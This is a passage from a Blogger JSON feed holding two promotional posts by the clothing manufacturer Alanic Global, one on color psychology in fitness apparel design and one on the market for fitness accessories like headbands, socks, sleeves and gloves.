Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTSnTdYSOljzlMh-hilSkjLtzz3bZXzqhlcDilCBtj7c17-VhFUjJBJSzbQHRhkWyrwShBZVhoOJOxKgf13YTMUXlOrTozlcWwLJ7_INReb39Br8g3ZWtE5v-uuqXElizsek2BODSBM4-FPGeD2jbkFswhwt-uNU9ydUVKE2OIhlxOUwQYkc9M9tHvLds\/s72-c\/how-private-label-clothing-manufacturers-can-help-boost-your-wholesale-fitness-apparel-business.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-8062929312876203630"},"published":{"$t":"2023-06-16T11:09:00.003-07:00"},"updated":{"$t":"2023-07-03T11:50:27.947-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness Clothing Manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Private label clothing manufacturers"}],"title":{"type":"text","$t":"The Role of Color Psychology in Fitness Clothing Design: How Hues Impact Workout Performance"},"content":{"type":"html","$t":"\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EInnovative\nworkout clothing designs are essential in the highly competitive fitness and\nathleisurewear industry.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003ERevolutionary\ndesign concepts that merge style, aesthetics, and functionality are\ncontinuously gaining popularity in this market. But this is not enough to stay\nahead of the competition.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaZq0o8gDkignjROa6XpTtXbtS1GTgoItCUsPd34MiyBmeJQJsNk27h9im5m1-jf5BHaC6jf7h0Z8VIB7RLyPZOVUOmrZu1kwPbI6TTrowALcMC65yMC8iRdTZqEWHzPaeikR8Fe3oYWL27DVytwFdW9D55Id4bUABFy5zQbbtAaLboyWhVGQYOdRS\/s600\/the-role-of-color-psychology-in%20-fitness-clothing-design-how-hues-impact-workout-performance.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaZq0o8gDkignjROa6XpTtXbtS1GTgoItCUsPd34MiyBmeJQJsNk27h9im5m1-jf5BHaC6jf7h0Z8VIB7RLyPZOVUOmrZu1kwPbI6TTrowALcMC65yMC8iRdTZqEWHzPaeikR8Fe3oYWL27DVytwFdW9D55Id4bUABFy5zQbbtAaLboyWhVGQYOdRS\/s16000\/the-role-of-color-psychology-in%20-fitness-clothing-design-how-hues-impact-workout-performance.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EColor\npsychology in \u003Cb\u003E\u003Ca href=\"https:\/\/www.fitnessclothingmanufacturer.com\/\" title=\"Wholesale Fitness Clothing\"\u003Efitness clothing\u003C\/a\u003E\u003C\/b\u003E designs is becoming increasingly popular\namong manufacturers in the quest for differentiation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EEach\nyear, various \u003Cb\u003E\u003Ca href=\"https:\/\/www.fitnessclothingmanufacturer.com\/\" title=\"Wholesale Fitness Clothing Manufacturer\"\u003Efitness clothing manufacturers\u003C\/a\u003E\u003C\/b\u003E produce workout clothing in\nvibrant hues to take advantage of the principle that certain colors can evoke\nmood and emotions.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EAs\na result, the color of workout clothing becomes an important factor influencing\nthe consumer's purchase decision.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EIn\nthis blog post, we'll discuss how the principles of color psychology affect\nfitness clothing design and its impact on workout performance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EColor\npsychology may seem complex and esoteric, but it is simple and easy to\nunderstand. Color psychology is the study of how colors affect emotions and\nbehavior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EAccordingly,\nworkout clothing manufacturers have started taking notice of the importance of\ncolor psychology in the design of their products.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EGreen\nis considered a popular color psychology principle for fitness clothing. The\ncolor of nature, green, evokes feelings of freshness, calmness, harmony, and\npeace, making it perfect for eco-friendly fitness clothing.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EGreen\nis also popular because it is a comforting color that helps reduce stress,\nmaking it an ideal choice for yoga or Pilates apparel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EColors\nlike grey, black, and navy blue have dominated the fashion industry for workout\nclothing for years, primarily because they create a slimming effect and hide\nimperfections.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EWhile\nthese colors may be sleek, selecting brighter hues from the same color family\nor incorporating colorful accents can make them appear more interesting and\ndynamic.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EMany\nof the key trending colors for fitness clothing take inspiration from the\nnatural world, such as pastel pinks, oranges, and yellows. Soft pastels can\nnaturally lift spirits and promote a calm and relaxed mood, ideal for yoga or\nmeditation.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EMeanwhile,\nvibrant colors like orange are invigorating, boosting energy levels and\nenhancing focus, ideal for high-impact activities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EAside\nfrom the direct impact of color on the mood, the right colors can also enhance\nthe athlete's performance. For example, red increases energy levels, while blue\nfosters a relaxed atmosphere.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003ETherefore,\nincorporating these colors in fitness clothing designs could help athletes\nachieve higher energy levels, focus, and relaxation, ultimately improving\nperformance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EConclusion:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 11pt; line-height: 107%; mso-ansi-language: EN-US; mso-bidi-font-family: Mangal; mso-bidi-font-size: 10.0pt; mso-bidi-language: HI; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;\"\u003EIn conclusion, fitness clothing designers are continually pushing the\nboundaries of what's possible through innovative fabric choices, cutting-edge\ntechnology, and colorful designs that evoke the mood and emotions of athletic\nwearers. By understanding how color psychology impacts the consumer's emotional\nresponse to the design, \u003Ca href=\"https:\/\/www.fitnessclothingmanufacturer.com\/private-label\/\" target=\"_blank\"\u003Eprivate label clothing manufacturers\u003C\/a\u003E can elevate their brand\namid intense competition and improve athlete performance. With Alanic, you can\nget high-quality fitness clothing that meets all your aesthetic and functional\nrequirements. Stay ahead of your competition with the right hues for your\nfitness clothing. Get connected with Alanic and experience the difference that\ncolor psychology can make.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/8062929312876203630\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-role-of-color-psychology-in -fitness-clothing-design-how-hues-impact-workout-performance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/8062929312876203630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/8062929312876203630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-role-of-color-psychology-in -fitness-clothing-design-how-hues-impact-workout-performance.html","title":"The Role of Color Psychology in Fitness Clothing Design: How Hues Impact Workout Performance"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaZq0o8gDkignjROa6XpTtXbtS1GTgoItCUsPd34MiyBmeJQJsNk27h9im5m1-jf5BHaC6jf7h0Z8VIB7RLyPZOVUOmrZu1kwPbI6TTrowALcMC65yMC8iRdTZqEWHzPaeikR8Fe3oYWL27DVytwFdW9D55Id4bUABFy5zQbbtAaLboyWhVGQYOdRS\/s72-c\/the-role-of-color-psychology-in%20-fitness-clothing-design-how-hues-impact-workout-performance.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2180652387470558665"},"published":{"$t":"2023-06-14T01:38:00.002-07:00"},"updated":{"$t":"2023-07-03T11:47:13.201-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness Clothing Manufacturers"}],"title":{"type":"text","$t":"The Growing Market for Fitness Clothing Accessories: Headbands, Socks, and More"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003EThe\nfitness industry is one of the fastest-growing industries globally, with people\nbecoming more conscious of their health and wellness. With the rise of fitness\nenthusiasts, a growing demand arises for \u003C\/span\u003E\u003Cb style=\"color: #0e101a; font-family: Cambria, serif;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/\" title=\"Wholesale Fitness Clothing\"\u003Efitness clothing\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003E accessories\nlike headbands, socks, and more. These accessories enhance the workout\nexperience, providing both functionality and style.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDV0RkzY9Og4GAsPMM4K1-Zsh5swO6rSxhp-U3Pi6z0EslnF4GkuUBm19KPQvf-VuIAn-z9jQiPwOLaeSMlsBLZLqhnj8oXP6LQVee2D83_4ZgXcjaY7NGRqlM8h--UzC0bnFeSJa8swgCWe3-_XMMhFDg0sTTFAwm3ENY1WrIMbZBcpESM2uPS2jv\/s600\/the-growing-market-for-fitness-clothing-accessories-headbands-socks-and-more.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDV0RkzY9Og4GAsPMM4K1-Zsh5swO6rSxhp-U3Pi6z0EslnF4GkuUBm19KPQvf-VuIAn-z9jQiPwOLaeSMlsBLZLqhnj8oXP6LQVee2D83_4ZgXcjaY7NGRqlM8h--UzC0bnFeSJa8swgCWe3-_XMMhFDg0sTTFAwm3ENY1WrIMbZBcpESM2uPS2jv\/s16000\/the-growing-market-for-fitness-clothing-accessories-headbands-socks-and-more.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EThe\nfitness clothing accessory market has attracted many entrepreneurs, including\nclothing manufacturers. In this blog post, we will delve into the growing\nmarket for fitness clothing accessories, focusing on headbands, socks, and\nmore.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EHeadbands:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003EHeadbands\nhave become a staple in the fitness community. They offer practicality by\nkeeping hair away from the face during workouts, preventing distractions. Additionally,\nthey add a stylish touch to any outfit. Headbands come in various sizes,\nshapes, and materials, making them a diverse accessory option. They are also\ncustomizable, making them more appealing to customers.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EClothing\nmanufacturers have recognized the potential of headbands as a profit-boosting\naccessory and have ventured into their production. If you are looking to add\nheadbands to your product line, it is essential to understand the different\ntypes available and their target customers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003ESocks:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003ESocks\nare another fitness clothing accessory that has gained popularity in the\nfitness community. They have evolved from boring white socks to trendy designs\nthat complement various workout outfits. Many types of fitness socks, including\nrunning, compression, and yoga socks, cater to different workout needs. The\nsock market is an excellent opportunity for clothing manufacturers to tap into.\nYou can increase your business's revenue by providing customers with quality,\nstylish, and functional socks.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003ECompression\nSleeves:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003ECompression\nsleeves are primarily used in the fitness community to enhance performance,\nprevent injuries, and aid recovery. They come in various sizes, shapes, and\nmaterials to fit different body parts like the legs, arms, and torso.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EClothing\nmanufacturers can take advantage of the growing market for compression sleeves\nand produce quality, functional, and stylish sleeves that cater to different\nworkout needs. Emphasizing the sleeves' benefits to customers can increase\nproduct sales, leading to business growth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EGloves:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003EFitness\ngloves are another accessory that has gained popularity in the fitness\ncommunity. They help protect hands during weightlifting and enhance grip,\nallowing for more efficient workouts. There are various types of gloves,\nincluding cycling, running, and weightlifting, each designed to serve specific\ngym needs.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\" target=\"_blank\"\u003EClothing manufacturers\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\ncan tap into the gloves market and produce high-quality gloves with enhanced\nfunctionality and style to boost customer satisfaction and loyalty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EConclusion:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif; font-size: 11pt; text-align: justify;\"\u003EIn conclusion, the fitness clothing accessories market is a lucrative\nopportunity for manufacturers looking to increase revenue. Headbands, socks,\ncompression sleeves, and gloves are some of the accessories that have gained popularity\nin the fitness community, providing both style and functionality. By focusing\non the accessories' functionality, quality, and style, clothing manufacturers\ncan tap into the growing market, providing customers with high-quality products\nthat cater to different workout needs. As a business owner, it's crucial to\nunderstand the different accessories available and the target customer to\nmaximize profits. Connect with Alanic, the #1 \u003Ca href=\"https:\/\/www.alanicglobal.com\/\" target=\"_blank\"\u003EClothing Manufacturer\u003C\/a\u003E for Fitness\nClothing Manufacturing, and bring your fitness accessory business idea to life.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2180652387470558665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-growing-market-for-fitness-clothing-accessories-headbands-socks-and-more.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2180652387470558665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2180652387470558665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/the-growing-market-for-fitness-clothing-accessories-headbands-socks-and-more.html","title":"The Growing Market for Fitness Clothing Accessories: Headbands, Socks, and More"}],"author":[{"name":{"$t":"Alanic 